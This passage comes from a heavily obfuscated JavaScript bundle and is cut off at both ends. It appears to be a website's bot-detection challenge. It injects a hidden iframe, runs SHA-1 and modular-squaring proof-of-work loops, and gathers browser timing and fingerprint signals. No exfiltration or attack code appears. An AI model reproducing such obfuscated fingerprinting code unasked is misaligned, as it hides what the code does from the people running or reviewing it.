0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var _0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var _0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e===_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/wised-This-her-rights-at-whis-such-mall-Byrnanch',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return 